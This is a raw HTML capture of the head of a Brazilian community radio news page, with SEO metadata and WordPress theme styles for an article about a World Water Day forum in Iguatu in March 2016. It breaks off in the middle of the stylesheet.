

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/
body_size: 27484
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2016/03/fórum.jpg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2016/03/fórum.jpg" />
	<meta property="og:url" content="https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/" />
<meta property="og:title" content="Várias instituições realizam evento no Dia Internacional da Água" />
<meta property="og:description" content="Nessa manhã de terça-feira 22/03 ocorreu o Fórum Microrregional Pela Vida no Semiárido de Iguatu (FMVSA) com o tema “Água nossa de cada dia” no auditório do Campus Multi-institucional Humberto Teixeira. Na ocasião aconteceram debates construtivos entre representantes de várias instituições dos municípios da região Centro-Sul do Estado do Ceará em comemoração a Semana das [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/">
<meta name="twitter:title" content="Várias instituições realizam evento no Dia Internacional da Água">
<meta name="twitter:description" content="Nessa manhã de terça-feira 22/03 ocorreu o Fórum Microrregional Pela Vida no Semiárido de Iguatu (FMVSA) com o tema “Água nossa de cada dia” no auditório do Campus Multi-institucional Humberto Teixeira. Na ocasião aconteceram debates construtivos entre representantes de várias instituições dos municípios da região Centro-Sul do Estado do Ceará em comemoração a Semana das [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Várias instituições realizam evento no Dia Internacional da Água |</title>
	<meta name="description" content="instituições, evento, Dia, Internacional, Água, Fórum, Microrregional, Vida, Semiárido, Iguatu, FMVSA, nossa, cada, dia, auditório, Campus, Multi-institucional, Humberto Teixeira" />
	<link rel="canonical" href="https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Várias instituições realizam evento no Dia Internacional da Água |" />
	<meta property="og:description" content="instituições, evento, Dia, Internacional, Água, Fórum, Microrregional, Vida, Semiárido, Iguatu, FMVSA, nossa, cada, dia, auditório, Campus, Multi-institucional, Humberto Teixeira" />
	<meta property="og:url" content="https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2016-03-22T19:57:55+00:00" />
	<meta property="article:modified_time" content="2016-03-23T11:38:29+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2016/03/fórum.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/#article","isPartOf":{"@id":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Várias instituições realizam evento no Dia Internacional da Água","datePublished":"2016-03-22T19:57:55+00:00","dateModified":"2016-03-23T11:38:29+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/"},"wordCount":188,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2016/03/fórum.jpg","keywords":["água","Auditório","cada","campus","dia","evento","Fórum","FMVSA","humberto teixeira","Iguatu","Instituições","Internacional","maisfm","MaisFMIguatu","Microrregional","Multi-institucional","Nossa","RádioEducativa","semiárido","Vida"],"articleSection":["Iguatu"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/","url":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/","name":"Mais FM - Várias instituições realizam evento no Dia Internacional da Água |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/#primaryimage"},"image":{"@id":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2016/03/fórum.jpg","datePublished":"2016-03-22T19:57:55+00:00","dateModified":"2016-03-23T11:38:29+00:00","description":"instituições, evento, Dia, Internacional, Água, Fórum, Microrregional, Vida, Semiárido, Iguatu, FMVSA, nossa, cada, dia, auditório, Campus, Multi-institucional, Humberto Teixeira","breadcrumb":{"@id":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/#podcast_player_30597","object":{"@id":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2016/03/fórum.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2016/03/fórum.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Várias instituições realizam evento no Dia Internacional da Água"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fvarias-instituicoes-realizam-evento-no-dia-internacional-da-agua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fvarias-instituicoes-realizam-evento-no-dia-internacional-da-agua%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
